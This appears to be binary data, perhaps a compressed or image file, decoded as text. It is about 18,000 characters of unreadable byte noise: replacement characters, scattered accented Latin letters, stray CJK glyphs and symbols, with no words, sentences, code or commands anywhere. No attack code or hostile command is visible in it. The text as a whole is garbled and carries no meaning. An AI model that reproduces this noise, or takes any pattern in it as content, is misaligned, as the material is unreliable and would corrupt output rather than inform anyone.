�Ph�)�Ò�������r�����v�r�(&���U@ʨ�9��L��̎X�@%�zOdӬ�I�X����py�HL�ľ�?V��b9 ���C�)N�"��Ʌf��,���+�����<F��pI��8w��l��˭�@���|X��ȸ=��,ك�M���ȗ)"ůu#5L��,̢�y
�\��'+�\�
�pk�X�����Cڸ	���̓8K��굡m��		�H���l��H�������(N��؆�g�K�H�%�p�����ꍑD	�� I�؂C���-��	��� "ي: 
����*�x	�X����d�qӌP���`X�tcL�I��P�}F�<���TI������`]���{���6���H88�̃Dq^�wp+���-�x
��@�����0	��������P(.H��X險��1T���D��+o����o��97xE�Ǳ��xY	�8Y����	T�(��x���׽"i��h���ih��P������������񀌰f�S�M����n�"t�̚�	�)?����V��I�СM���
�D�a�-�����l��:�n؂��j�Jx���3�&l�ʐ���h��p�#����1�ͩE�Q��,�V���|��u�B�8w�ܨ̙nH�>Ȟ��Ĩ��O�G��j�
�C
�����c��0�%����Ա�мgrH�����-��f ��HD�K �x��9����\�^���4O8Tg�Z���Xy�|p�y��Y��I�豎�g��Dx����H��`������z��+	n�B�CQh�T⁶�id�
��p�dd��z(���ȃ(k��7� M��	�닀WȀX�C�(�B��0�X�
��0��R?�ɻo����� ���$_�,wx�(B��Dɞ�������r%7H��HԞ�K��x��J���߮��|��Q��J�6K���L����b �h�yA�3�u��ʍ���G��O\H���a���
�SՅ{��<�|�)�ׂ���8�1@V��� v|����(+�B��/
(����
��`;��h�l��8��fi�h5o���r�8�����MHI北
������w (��ʥL钫�L�ezځ�3�D�Jl���U
�H����rw�|e�Z'U�L(L�x��(�8�%TS+)�������u]��i���W���Y�ZO�I����;�����%��8�н؊�����AH�0���H������ͯ��Z�O��,����@9��ؼ՟������i������]�/(�	+?箨��H��x�����X��Y����Mx�\(����_?�Ϊ������SȊU��� �=j�iȂl��"�����ZXޜ胝���8�؂���􂿊�M��w( ��8��o�Ȇ����𑑞�U��Xo�羽�}Ɋ���:��ȄЊ�`��؊��8̈́	��؊&}�p�����X�8�M0����&���B����d���Љ����ʎ���Th�N�3ЊV��{��ȉ}^�>ȉ������؅u᏿�É��>_�����
��U�˄@J��^���Z��zg˔UȂ��؊؊"��L8�ح���ȉ�ъ>��ِI��-�P�M�����,Ȋ�w!�k�װ�M:������y��� ۴`����̈>hƩ��0X��ȋځ����X�x�Ƙ���ʸC��g���q���ߏKX�&��أ�{�������ȍ�Ф� �L���:x�����k�ߑ�����������p������θ��>�����X����j�����o�Α����	���	:��;����ъ������1=�	��>ȋ�(�C���(���Qv �����w���^���1�[��uXܨ�����`����,�H�lȋ�8���-������O]�v8���8�A�B�Ы��,�Є�h�@`��Q�����!�h��܉�R��M�X
Z��%ၳ��L�����*�(�������؋�ȋ�Ȉ0�����"��g���������H���TH� �˥P�� ���ָȦ��Xj������*���uώ㸋0�(0h9L���i���̈��Ј�M�B茁r��w������1�/Q��H�A�_������ϦQm����ˊb�����>Ȅ�@��(�"�����B20��ȈC�҄����B�� I����u���Q
û�	��lj��AKy`-@��4��Ȅ���*Ȍ޾00#���8#x2��^q ?�� ���ß�78�4�!h���1��聢�.�l*�=Z�w/�q)
*;(�����(8�,	2c`&2r&��̸�082�~���H���'�w�"���ܣ�h�̧��"�*�谆l8��p_�T�V�/0�(�(�>H*X&��:��'>(��h����Hr:���s:ꑊs��8���<�b�jH�	��Ly!6��T@���W�Ϭx)�X9�=�:1r&0x=�Ìh�x����M�;�$�8�ï$�Ȏ�A�1������Mߍ�9�1���%�bA
��]ώ�H��X+�C=f2#�Ȍ"�=c�!��X��Hˀ1������^Ȋ�@�����H�����wc�w?h}�l*�,h�Ф�S��#��#/�4���Ȍ��O��H����X��؄pX�D3�c��5�����h���?����IL6��%�It�Ǌ�=�ג?';��Ȍ� �4q����؊�(��H��(�Ȏ�2�!ʂ��PA4��1/a���鐈�X5�S
�D��*����aI����~��48�la��(��x0MÌtc�x&�4��Ȁ\Ȃ2x�;H��r��H��H����¸�^�H�X4G��swۄKxL24Ȇ��M���o�?�������8#��x=Oc�v3��h�V������D�ӈC4hO��Ux��@�4���P�!��0���Bt%X�ĸ<�٤�N��?h"��!�$3明����8� ȎVh��Ă�H� x��x�H��t� x��G�Ȋ�X��Ȋ\X�6H��4-t�MqQ
�EE ����_����uO
T����!?Ă�H���FV���c$Og�C�Ċ�HO1$Oz�D�x�}w$�Ί���X��Ȋ:D�R�y��C
�+��Y�	�@\�B2d��� �D�EFV�Ȏ���'�C�hO4x��dOxD�`4^4�^��G�^�TG�U��5B��?h�`$��6UΑ�H\�ӑ=���8P�(�tHP�H�r)��Q� ��ټ����kȀٌ��πxtF�K�Ux�,�G������dOM�;�S��d*28P���qM��%XdA6(��TB5TAu���CE�kaTD�UD��-�T��C�w�UZŅB5��E�Px��u��(�����(V�X��98b���A\9�]������}؈}�h}��؈Wx���h����ȅ�����h�ֈ`x��և����X�!J����ȃ�����i�x�\H�}���h�Vȅ���h8��h�x����iy���H���u��򓠹�]H��(h֘�<��h�m؆�(�m����m�؇�xh���bm��n�f��v��X���؈������������m��W�؆x8�x���Vhw�`h��&�aH�yh�S��}Y���VH��E�ј��X��˘��X��X��Xm�v��X�����8��8��c�c0��?��E�������(�������h�"F`ն�a�W�膯H�؈˸�����h�x������f��ȅK�]����6F
�����Xmx��xf}��(���}V�Ȕ���g��x��x�W�tHjc��3Xmd�����3���Vm3؈�X���n8�Q��x�ژ�Ϩ����7�\hX�W�Y�w�(��UH�����؆H����H�X�lʊ �]`�N`q^l��:5kH�Wh��8��8e}���Xm���8��&�Eȅ\���7����X��8�m8����x���8{�8�&[%�.ٔ�ˊy��ߨ�q��熢F��d�uG���L'Ȋ���(G�8����6����ȅ�d���bڸ�O�y�we8��؆����(o �sbX�j�?�������_���a��a�%�0���؆��%��6kȂ�(�Rw�O�dBTX��w�7X��h��x��X���y�u������S懙x��eˈ�nZ͐* Ԍ��`�hE���Ny�����U��Sή��j�p�Ƥ��8�`�	�� �	+,���b4�h.+��+ގջ�Ԕ�)���B	�/��	�t�����U?硔ȟ		��`�o	���S��jN*͢S0�+#Y>�p݉O�՞�J�i�@�0����j��Dh�+����0��،�"����;(��F+�ߐ��Aw���zd�
N��)z(�������qP��x��?������C���J���&�ю�ɏj��͖��Σ�����B�݈����@
��� o�����"h��H��ϔ��� �Ɉ��c+�?�)�Ζ�h&2i ��j�X�/Q�TN�����z,�䤫 �2`j�Cxh���蘲���������#�N���̕��x������;,M�����Ɣ�o� �f�|�&9�� �7�`��زDJ�aw��V8�ϲ��Z�ҋ��٨́���N����X�C`E�!Y���`�:��&�I���e��� �$`*��|���AK��}�����>��� șK������O���i,����%�Y���H[�XA��ah��)��D�,�p٪��4H� �1����ޕ�
�쀕�%����l_�lB���ޙ�`�V�ə��c�h�����-� ��P����)���+��z�(�r�m�V ����`��D�w/�Z�(���J�����	�~��̏���0@�� �IrH��p��g5龯�����2)���D��ä���_������ZI��h����L�ޠ�
Z��ʘ��	�^鯉⚩���B���D���稢��Di�铰pA
�P1
�� 8��zX��VR
JO����hn�Æȋ�pa�9�D���h�����Z����[�	���J~h��誉)�ɟj�H���vӕ�n���`J��[Ͱb:w�+�th
��9Ǹ	���hX��ˋ�(ο�H��`*�c �:���8���8�I������h9��&�|B�8
՜��(��KK�$h�c���N�����O&�>h�DT`N�8|�xK���G�ڈ�$����
x��
��M����˶��I���
�-�񐉀�x��������;��,��m�ɖB(���ʚ�x�\Y���Ik���L���ʹ�Z��Zx���������Y�Xj�o(��N	�lw�I��x�A��ˁy���A���|i��0J�ti
�p돕�˺���,H��h��t
��k�vP����L蘹�H��8���K��򗸏H��|�'����ʀH���˞ĵ��\�&��`���z���(�Ȱ�ۡ ϴ`���)�v�ʓFy��K�Ph��刁�������(��੾�Xʊ�ɤ�5g�ԍK�pY�拝 θ����+������� � -���,��8˗��ꘃ`˕@Ɋ��:w������s�x*�b9K�ُx�)��ଫrx�\����ɗ ���� 8��8���L����n��y�����M�
����� �l"	֨*��H������t(���:��`*�����؉F���V���h8�8@�i���I�������,IR�*6v-
�O���۸k�����D�� ���əl����K�DX����J��.��8̔i��U㵢HI�T�ͫ��є���hM��D
{
�M�P
����9H�Pw��Tc�m�jK( �ΙU�����ϰ�����p+�V����|�J�eͧ.�^�\�M��J��Hi�Y;�3	%�?6�f���D���I'�v@�T��d��(K���a��\�����X��;���!�eY�G
���H.�������	�l�j��돳�L.-�Ջ�
]I���5���+�>.:-��a�cR�8{k4ta{��SRn�!�b���2@��H��� �'�>��)d�KqE;$��c�WSQ{.}��X�*���yw����o�N�h͘�9� �9S�}?7e� ߟ��nϑ�DL��au{k��(j���1�bz�K���!������pJ�4e���\�䫠�zڻ)��c�?)�����j%���3T���1��ղ(�������(ß��+�Ȋ��P�\�r�I~!�h5�pL6U�)��9��p9��{+���������<I��`�a 
���o��X:������Fo�����H��8��CK�Ha�N	
��K���ȓ�w�0�T�V&p��� ���	�8-�h(K��V��+�����b�g��Hˤä���� ; I��I�{Ԏ�Њ����v�����̉6هg3����,0��j���`� � �� e�	� L	��琉B;�-9����
�����0�|��֐5�85�@� �!��#�ɉ 	��
�8%���
�9��|
�H� �滍��Hu[��0*��mÄ�Њ�������،���h��h���P���w��	����8��Ni{R
� ��p�z��@,y�[q�`�P��`�p�P��䵎���r��ȉ}$����TC�[HL	��� 4ɉ����
� ����!0
��	ɸ ��7���v���
�P�(�^*���� ��%&P�# �a���
`Ȝx��� ��X�� ����!� ���L� ̜��Z%�x�s҈�x�h�y������7Yk������x��`��ȍ�`���� ���P
��Nw����3���@���@� �@�����	S��P6����
�� ���ʐ��t��P�C�K���Bʎ� �`��
�\�0�7�l�{�� ��
�0�k
�Њ�X%�he�M��@�����8�PB�<��p��x��H�o��X	r�	��^��5�縏����
����@� �Π������x��������(�R�¬�	����x�\��h��@
s�2������ �ʠ��S��`�8���X�

�����X�X|wT�D�L�ԡ�����j���ЈB.� ��A/ml�X�h+�O�B|�	�p�� ��A�����88�'���i,��h S
)�*R
�
�l�y�3���il6�������9F(��`��y!����B�x���@����%�Hj'g�ƇH,��
t�:��������ȉ�H����X��/D�r����
r���H ����94�X���`l�� ��ُ����Q��pĘP�Bc���
��	�P%́
lȏ�������t����`+3w@JMT
�(�XCT8���T
�P%h��x������Z��hS���	F�`i،�0�f��ȏ�ȏ� 	�Q#-���ȟ����ُ��
�H˴t��d�a�q1���W��� &x��Ƶm�	<��Њ&d��ȝ\�H&���% �������D�`Ȯȸe������ ��-�-�с� ��� �@Oсp�����u��8�`�ψ	���`��`
�	����Ј�������t�ޖ}��p��x�I 	w�8�ڌ.���Ġ�h����`i��xB���`
����芳PH����`̰ B�� 	�����`�pz����	��	+Q`	�0��h˧ ޕ`��P�}����̭���	uQ�ń�m��(�I	��	���ʀ]�ˡ��슟��iI�����	��d����8�ؠT�	7��8��h��8����ȼX%^)��
������P�q����\���.|Ky��
 ̓�p�P���OA������	� �7e�w�
� ��T��8H"h��`
�H��VS�'q��L��K�J��Z��\F}T�����O�a����L�	°����G(�󈉘(¢�Ĝ�� �p��*-���C��6��Ǝ0��,���e�	�	TxJ�B@���x��GER�c������Kk�F����h��`�H���	��r�F���87�X�m̏�(Z{�u���.!m�r3����h���m�讆�Nz蘆�$CLH5��J݊���I�w�Ј丛��%L0o(��F5�Њ�P�BkF�ȥ\��rd9��^�-��������7J	 �h����ڒ	��	]��ph�6���u\����O��( ÄXc����25q���_x�8�C��J��>��x��(j���i�n�V����#U�NR�p�̲�C�����Ҙ'5X2��Z1�xiͫK��'YC9a-j|[1�O���@r�������~�����H�H�"��=��2 {����+
�����Ո��Z����1��p����X�tT����
����������ƍ+�6��H&a���۸2f���b�᯼b�TL��������q����w������׈�w�w���8(I���+8)K��F�o�(��jv�@e���S����?�iJIy>S$�t�q��/�����Z	H�������+�p��_�#�i�q|N �7�t��yN!-�ڋ�⬿��Y;��z������x�dN7���a�B�>Ԏ(Z�}n����sG��<�y}�9ͨ����� �����������<tj`�� �E$ ���f�� �R4�+{oX*+\��t���k�D�wHt��̃���<w�9����b�W��2��x�|Uj�*�v�xM{`܄�M����Ϛ��yK
������ �J̞����yA���wD)���pG����	�S�*Ò�tX̚w�X��whP���ȷ�̨�����x� ط���ɁH�4(*�T��F��Ǜ��Z���ث����J尡�؋�غ����-���{
��rJ���脁i���n��ɬ����Aqǋ.Dɭ��� �����T{�rwH��H���	���xG���k8��P�Z��������HȌxx���X���wkG?�蓍��̚�ې�H�D� ��5��'H�#�t8����+$;�4ȁ�[����{��p�E�W����IǞ��hK�Wr�X�g�N�	�Ȩ��56�@���[E��݌ы�t�ɅCɫ?��DL� ��O� �e���ق��t�'��4{e��{ƈ�X9�!�H1��I�T�I�E���ت�OɃlG�� yJ��<w��^�8?��E�\1�K��G{��px�����O&��V�B��;ȤǏi�x	��@�-�z �
����ʅv�${W���\�(�=����}��h8�'�������'��ˍ���F�wp���\ ��i:<�ʃM��<���Ud`{�Ȝ��ά�xrǮ����lIv���xO��
�x´�(
�>I��8%�󀆌*���c�Ș��+��s�4�����[������p���V���uK�x���ȧ�t��j�(�wl;�� h��������v �V�@��@ʅ� ���X����� S���7��K��	��m���uj��:�;�
��M��hL��j��*�����g���)M��H�A̭b���i��D)��7r))��`��n����鞩�x������ e\���g�«H���i���
l�������{)N@�g����0i��v����4I��H���,�ꡘ�<��k(s\�͜�j�A�߀����@��u�w���ƨ��ˎrX��<e�왁;@I��b*�����Q��������U���ۨ:�	b�
	
�����FX���*��ї �/����Q�݄���4:�t������؞��ɪ͂���"��ȋ��ڷ����� ���
��F��DnȐ���˟-pO�vi�x�#���
��݅���d�x��̀���<(���X���ȏ2��<�J�2��~)��g��� ����>����}c�zX�jE[,�`���i�N��k������	w�)�'��B���,��������􊗍Db��h���̖w����:���b(�� �NɆN�*�@ೀ�� J�? c�w�6����(/�g߄]������bX���3�Q �n�O�#�(��s���H*�1����F�Pj��`O��$3=�w��ҢD������Ρ��D�"hɁ�������� ���J�@j����{�K �,��@���N��c��;$o����m�o�Ȅ�v����8��Ɂ��8@��ʀ��uhw�|'sh����M�����O�l(	����\e�i9�
n0�@��h���ބkuk8�N'Uh��k�w`� ��5��\�&���*�����w(��.����0���w)�h_�͕��Up��E&�����q��M��29���*�T���Z�e�ʍ�P�$ݩ��q��h	m����ШH�xi�����k��U��H���-��X�DY�\����aݳ��Ћ� xc�P*To=�쀒�hJ��(̦��l�t��w��׏ڄ�r���P���cR����nN>���j�(��I%	�Zw���l�?�X݅�'/)%�PE��q;�нv9����h�� ��>E�9���ۈ����T���rbv��(��Ԙ���殊h�#�$x <e���Ii���А��
�M2��� 	�� 
�ec��X�\Ƈ�0���	��	��؉�hS=�ŉ�ΐ��@�rZ�4H��uWݟ�$y�H��#��08M�$��5�I4oMXKH�)w����Jw���R��
�3�����kH���Ж�h�)�����A �kq�o��K�"Ȍ�n�T�ߎ�W���(�^������ҏ�� �H������¦�ث	�#~�Lȋw8�騂� g��V��Tτ�����	�䊙�y-	,^� ��[����V���O
9~����Pfn�>��]�������ﮘ���Ұ�w�x�,Ȋ콘͊,�����4�����ǰ�U��Vϋ�Ȍ"��Ȅo݊�����6ڷX����	��MwX���ōY�Ӏ��P}ЬȌ�H
�� �����̈�h��h��X�1��p���v;�����l�M8�� �7ȊE
��i�� �ŬȎH�>���/.��Wo��x�H��H��%ͅ�X�pX�pX����ȧ?
������������������@���`��~��/��8����Ȏ�h��φ�X��Ȋ�N��P��x���3P�n��X���UH������,��?����+̎�h�鈀h�(��w(����`��Ȇ�X�B��w�4��q��1�	Q���\X��x�瘊��\.��������!��������츁�q��H�i� H�'��N�����8�x��9�Y� ȑ j�4(��i�j�T��vώn����x�#N���Q�����A�N�4H��H4h��H�]�lH�&��w��A�,q�����q�(��-����,Q#N��=��� ��π�o�t��tȂ�y�,��w��2X�=A��	�ɍ/a����w��Șih�x�����(��h�ه��(Wx���(}���� 8�U�hȘyh�v!�֨��(���Uч���bX)w臞☻و�ؘb�������m�)�Y�ɨ+�8��������x��x��8��Y��)�w���)�8�݈+�������ǈ+������Xјբ��膦����-��,�qIᘔ�7y*�����.�Ɋ#n��ɋɀ7)*f��(��r��r���/w� ��w���� "�����R �b�PH�bx(w(��� ��r(~؎���m��8wH��ه�+w��yq���"�b)��w�,���؈�x*���َh(���(0�"�i�wH!�َ���B�&#w�!�I��i����P��ָ X�h�QҘ�b�8�s(�\����.�I�w�)�����"%�i��)*s��/�Y��X&�x�� p+~���r��9�	���/��r��2,�"%in8�3H*��wx'�8�切�+xR�8��/�i"���bȘ��)���R(����y�o8,0�����)+��<��)��=�)�I� ���[=OO�4H�4�=�	�q�̣>�Y>�Y��	�M��;����3?�S?�c�_q?�2��x��x'
cr�D0��"�.�1�1�y�131�1��1c�7�2z�f�2z��F2�Y&$����:'�c�3>�/��3��>2��S3�)H����4 ����q����w�������䈈�w�w���8(I���1
����9*M��L@�@9+O���:������z,��w��oͺ����N�_8t���q:`$*��=�a@����Ҹ���U�bbΦT7�j0��Y�	S��O�(_�Vv�s��S�0�!b]!���	�i�SW�T0{^�^7H�M�L"#%?�SA�`�'oU�E2���l��1�u�YT� �uC�~��.o�r;�S�O�4%iHI��4��N�3��X�UWPcr\�A����w�7Ed���8Ŵ�g��,��S�?�gdy�l�}���Ty��SH遁�H�T�Z��M���w�I������ا�����8ș-T���p�����B��Lpɍ�x���ܸ*�����'���������9��,���֨�m��؉�߂�퍇ܨE�w�x	��x�L���IO�B�JĬ�ɯ�ꯄ�̚@��>)��͡�^�؜����rI����v���X��ɉ��X�(f�b��T)�I��(���Ȉtw���9��H�٬�K����/w��A��ZL���:A�X����J���9bً�L�c�w4xJ�>��ɜR�꤄��I��ɟtkf4�Ԉ˨Z�Z(�#ҳ��D�c�Nt۸��s
�>6����\�ɭ�h�$�B�lf�D�o��8=7�m�C���(:Bw�x����HB���������S3���gN���<Y�p�H���:�TН�A������U�E��+���\�~��C�M����	��\���|:���į0���HwXO<{u��h�k�ɤ�ž�Zȩ�vp���p��lv��I��3�O��0z�/OĉN����lo1��Y���x�W�܇\G�Vc�\ƅ�0�	�TvkǳAK$���yr�w�w���u�w<+4��h˛��)��:mvǏU����⨧U�X
���X
�B?�	�N�Μ¹
-�j�C�@��8	�Ԉ��HI�|y������xɎf�H���+��2I��Ʌ���4������Ʌ�7y�垘R����_Yg��@�Ywv	��'��@L�L�����	(x� $J���t�x�b��:�)���@yH�p�QC*(������ɛ�Ϸ�i����h*}���(���<pC�V�͜J`�˅L��\�wty
�<��L���τ ��8�-u���xO�`�p��8�JɎ�m��2�M����<��{���w��@�h�x�C8�	�HE�P���z���苶��q`B�H��P��\oI����ʃƹ�muG����|��u�����wI-�ʀ�8T�j�O�p��������	����?{_� ��B���P�tI�<��}�C����Ȟ�8ʋ���\�|@̹���������ˎd�;�L��������[���I�����|���	�̂�ti�����Z�`���(B;a�t��)	����I���[��h(�Θ*���J��Θ��j����g/�������y	E	H(U�@��(��ઌ�@��P��@�w���,{�����h	�� �	@���/��#wuˀ�Ie����B�����	����0s��t=�4H����H�8�x2��d�4��(���IɹS�^i�3�b�1�F����u��pقcȅ��γ-��t��E���s���̀��쏺
�����U��0�ҏį*����4I	�D�'"8����
\(��%�(:�t[�V�O
�Ĩl���E쌭��ˍ��+�9�j�`�su��v�	��0ʋy�	H���ʞ	�)�3��#X{�X�ꅸ,	������w�ؠ@��$_��	��0
���T��C}��L�D���f� K����VЋ�����	�����vI�bvK������؊�襉�V�!�S���:v�ή����S�.�x	�V�%p�����e��(W�H�v�wɋ�|����	��ʖ�h��}���^���+��8����rr�7�;��Ҟ"b���rU�M�x����<h7�N��F�c�D��B(���^��VO�J��}u�N���x��}��h��(I�mY�wwM����;^�.�&Ltt���<ti�X���X	�N_�l8�ꚉ�����0(��j��ý�"(&��8y��	�P=I��BF􄅧8^���u���	I�V����쨉� 	|�OQV�w���z
���0�	���5N��I3��~�umʴ1�&�ɾK����0q��h��稂-Ȝ�H<L胂��R8��?V}��to��e�W}*}�����i��C������ɋXʜ>T�(ɋH��b��V��(P畏;ޒw����X�����8�;�M��h��8�4�
�>H���bFˇ)������x��h���Q�����vx��x��ȡ��똈���h�̐����ʲ��t��M��I�������{x��x��x�X�����.��Ȍ>ȋ���>������0ۑ�ς=�؄Mhݱ?��ؼ�8��y��i�1H�c��?�(�>�����&�����~�/�w�ɕ��տ� �4�
yϘ�P�(�;(���G���0��	��wi wh ����p��ل������0�pX�/���\�o~��0���e��(����)��������>��.>��+@ˏ(ܩ
�i����I�(�L(�9� )�Z���"���اM(��X�p����W�s�'��菬x	 ��ѐ�����;)��(�P�����X�	�{�w(u����ͻ���f��ټ�ۧ����荨��
���հ�(�Ȇ��"ȋu@�����>x�뀀�w�8�х�X�uX�px���荅���qˡu�����Ș����@�9�[i��͆H��h������1�N>����x�A��H��Ȁ�����(�\x���瘋�������\�,H�lȊ��x�Q�ԍ��Ɏl8�w8�q1�*q��a����ȅ���\X�ɍgP��x�k|>��xzm��Б�),�Y���4���X��i����i�~�4���Ȋ'H�=q��Ȋ�x� �Rw1��ҬH�A�,��{@�N�܊�iѝ`�츁��AO� H�N���I��x���3��y��x����A�\Q(��(H����;�g��ɕ��ȍ���")�B�i��i�*p����)h���)]��r�H��蘺��Н��j���2�W)��ɂ���(�Y��O��Ο{�+}���*�Y���y������ܹƁ�.�9�\ᎏ��"�وW؈}�}؈�h����`��x�r����y��ww��wx��������نwh�������y ��w(��(��i�)����.���p��	�՘������'��Z��8���#����x��x�nX"�!��~������X�ٺ���KↃx���� ��n�����i��b� ��ax��-�O�9�����!�8�T�fq&�i��9"��$��!��,��M�,y�t��,�"�I�w�9�وA�����h���X�b؎�	��C��8$�b��X��c!�#�)��qBNw��X9�;�J��Ә����3��@�@������%�����:�)��c��r�`�=vy�����s��U���9��r�֘��Ș�O���,�"�Ҙd����$�9����S�։#�)����&��Ѳ&��)����0Tb�z��Bp�_���HtR=db�7��;�������눎�9��2򹉳�a��r�a2p���b�>���3HØ��+��,T�,H2Iú5��CC'¨��x�
���/��.�0]Z0�ɘtw��x�(�������wH6��6��6��-xr*�b��B�t�����r7s�/ty7�$��Ȇ�h�l�6��4�(�ws�rS���MS(m�H�%���8��艔9��SH��艛��8��A�JS���Ɇ�H��Ԍ�K�d��-�y��H��IwH�A�8���،>wx�r�4(���L#���8��8�}�7�9�HȢ�茇���8��x�D�&茞�����Θ�|�O|���舃,�*��"����,*��w�O(�A8��1Ȏ�K،����H�o����(.�I�����ȇ$(�(������B/4�����ٔqH� B6���$�4�I�Ө������C2���(���[c+w�����/D>������(�����苑�B��OH�����h���2���Ț��8$Dl�/���H���2NA�M�PTC>���ȍK3���3�X>��H�,93ͤ��3��`��(8E�H�>��7�I��f�f�����x���4�+�w��k$�E���ɫu���t��o�H���G��?��y�8������Fo47���2���x��Xؾ������%��8��4J��j��)����B���M88��-�،��O����������8��(�x�#��֔��ȍq����_��E����>���$(��8JD�$ȇ��|HL�8�U(7ݘ]�qY����ȍ�ٌvh���_�����ltC�ȍ�4���Fh��(�Ux(�I�{4�l�O8��FAw�>��/8�!���(�/8�rc�t،���O����!��͸��������XY��t�(�H�������8�U���P�����I�r��O��H���tȊ�E�ۨ�?H��F#8P>/�j�W��X�AH�/݌�8������8������}������]���ȂWč���x�����(�3B�ȍ�ԒF�J 8�C�M�Șʩ���8H�U��.dCot������P�F9�Θkt��h:d���� ,����XQwT���(�h��X����Xo>?�%H�T8mwx�O�� ���7�I�רJ�ɍ�n(8]��B~
��e���t���T�H���oxD��Ȏi!)K�� &�Ih���U��\x�U�)S�l2 �!�}q(~0)bq���nr7U��5�F"�c�&�(����_�y���X�-
n��H��5��}p^>�8D�x���i4H�����Ȋ���heC!a�"���D�\�0���*�1 ��E�&�؋�����(�v	���$7$w��6��(�A_�H�fY�8�X(�~����?8��،�vF�(��"){���ר�W�dō8�F�'�2p������8�u�$���xt�hy挔H��X���A����Ň�Ȁ��?Vo���8Ȋ!�����4H� =|�X��Ȋ�x���m�F`D�v\�h� �{����8�!������5��5��f����>�rU���a��'�*A�P��(�t��16��H�$��1����q���tX�!6��Qmw��yՌA�����Ȋ��G�����O��!H���}JDyzdć?���(�����P��������T
�+]���m�xGj���ukύ^�p�hOG�5��p��L��z>xC���O�,\�	£��ˬ�M�������X)8@uS�� Ā���8�i�X����?ܐ�j�H	k���)�ռN���(�͠��̐��@�隃i4u�x�ak��varOꔤ���/�����X�3a18���Ap�d��aİ��J�/�w��w�)�(��Qp�����/�󦜻������jK��[��{n��U��		陶��qخ%�`Xt1��$��z��]��J ��h��qO	]�-��`�Ü����i.��H0l��6��4����a��~�H���q��ܤ	��ti�ph��h��>P
�>iO�~�e����h����4���P
C�����XT�?̤:��>譑��
�Ôh���m*���)���N��(��p֩�7�Q�ƾ�� lN���� h���8l�Þ|рq&��im��N����@e���ɏv����X��io*T�>Z��5�����:��)
�va��J��+La�Ly��s������n�>�wI��J��x�������󋊈�q����w������߈و��w�w���8(I���̰�1�0uk��)M�K#0�h0�w�L@���� xk�m�����jOa���U��cn��+��0�]eW>�����?S�BzACѕwa�B�.J���J���[�L쓷���SB� ��>�L.��=K�I�5���-���/vqq�m�$4�;M����{>e.U�v�r��	W�tp�k�,��n�"p�	،����y�@us����<�(�,QP��BXlO���1�we�9٤l`�� ���}�h'����MŸZ������ԘA�Ѹ���w�{�l�LP����X����i��XЍ����Ҍ�����A���h*w��������l[����O�N�{��B�G����X����ȝ���ӯ�v��ɺ����)��,��ȩ}Τwx�	���8l��0��ɝ�hO���h���I��xo��� �U����Iz��")�����������F����I�򪨨	.vk�(]ݚH��w�˛ �\ن�˂�;����p�����yօa��D�������� ���
Ύ��-��B`B��PhG0g�9ɯ��I�ͅ�LA�j���:�sG0pr��k��C�o�G� ���eJ˜�d�(
�(�����I0tr����L�*-^��>�>4�)���@ꊉ�ds�7�z�/N���Nk�ʜA�hj��s�w�`���;�ʀ����
N��Yު�ͅ���c�����s�����2�ws�:ԂȜ�xyFY�w�L�#*iK���h���¢���[�w��w�+������<x�Zzp;�/��X
�v\�J,w���qlS?��tN����0��t�=�Q��ش��ۿ;�)�����RX��K+/W#2��<�o�䀥&�t����������
�O�|9&��)���S�z���tKqFgkG��s�o��5d��������������~�pH�Π�O0=	�Q	������z�䋆����H�����![��� �*��K+��������ww��$���x��)"T))����^�x ���쌩^H���̞IaW��(��Vc��;�b�,�܋�0KϬ|�񔈏��ɖt9��H���识� t�k0Ɇ�tK����ny٨��	K�aX�����		�娛O�U5N��`F��xk���������	��Q�Ԍ2���wu������fy��<��z,�w��tY��l����P�/t�g�̌|铬�l��*��H���)����KZ�بL�����wK���v����H�$�����������5���X��������h.:�ڨ�����~�����[��H��������w)��y�Ik���^�Kp�
z���\���ˁ ��6�L����z��苗�u�����,}�!m������ĂQ��Jٙ��ʍ��	�4��h�l����{��_�\�w `��6�RӋ`��	��e�P��*�O�쓕h��v�_6ec��X����A]�i<w��:�ރ=��?��(�w4���ُ���������h]�T�����HF��=���w)��uK�/����
�}I�d���H�l��0+
�J(�'����Q�P�ˀk$=U6H���ߨ����VX������X��H��t��L�@���Ti\���h�H]�S�/"���X�/5�ο�h�4�n����	� Ũ�Ȧ��(�	<����ȁ�����������l�& ��TE���}����/��
�����ԋ,ac��.��~a]�بw�w�	�3?R��8��@̀�����G�L���������˺��h
���{Ȗx�	PP;�(	����4ȍ���YEV����mO�Ҁ�~I�6������x� H����v��u��P*O�1��#�� h�*N;������^���	-$ݫ֨����@���TƨN'Ø��`��<��(�<����>;�ب�O^]�<�NYB���8M�H�2�'Di1*	2ͩ��DKD�ː
�����L�́�I�(h��w
 �d�
�ߺ��J�i絧j�x���Ջ
�"0	������D��M�c���	����h��=���L����5K���>3LN���ғ���9��0)5vX,�(ɉ�T�a��߅܉����7��d�������{�39��c�Iѯ3>
��H
�ȋ� 
�"hI��'��\h|/_K�|���T(�h���b�kH �ʎ@?�$�0��H�^#v���J^�aH������j���v�\u����^��tAv�w�������8Ч3��˖�$ɝ�?�Um�uכlr�(y�J�4J�\���?�
.� �?��M������X���!���8��Ȍ*��M~	���P�
��@Ȏ��=����pȱ���(ɇ �����X�ޘ�0���Z��p��?�M��p�qω���� �jh�	?�a��O̶8���?�����Mx�C��������x��>��Ȍo��0�0ȋQ��`ͤ�S腹��#z�0�����0�x�����H�!wI�4X���n���戀�ȋ���h�/��y�(/�"h�'��X�������ϐx�����  \H��8�Ίh�7�����|��V8��8���X���n�����h���h� -ȅ�8�\�p,ބp�縀Ȏ�XU8�T� H��H������d���:Vh��X�lȆSȎ�m��H��(BPC ���8�()��8�^��ȅ+��� 聛��m��萆H�h� H���Ȇ�q���w�����(�l���H��Ȋ��	��!)�e0��h�'�	wH���4�s������ ���X�L�١� X�����	�4<�w�'�����߱�d���9��H��1��a��'�wH������ڡ�� ��4(��������)�2N����UH�ཙ��0�ԫ�g\ܼ�l9��x�ؘj聁(�����;��=���/��`�}x�W�}x��؛�X�ٛ�)�=~�������h��Ȗmx��w������Pјbh��)��i�ɂ|�mx��z�m��՘�����ؘ������x���@����k��x�r�(�3x(���dH���q���*���X������y��Y��Y�����������Y����{+s���y�)�ia���Ҙ���؍���i�����)t(�w��E�-�	��H�x���H��	��
.�(�w���h-��(�i�E�/�⇊���b(/�ɏՂ/ݢ��X��/�Ҏ�r�W�-�ҘfȘ�.�,����b-~q �I��r���/�"+���p�-˸��ɀ�x!/�)6M!��/�	��V�dȘ4<:�)���.�i��r#e��}ȏ��)��-�ɂ?-$������ȇ�I���%��-qA�l����}�&�Iq��ٴA&�ɞ��)'
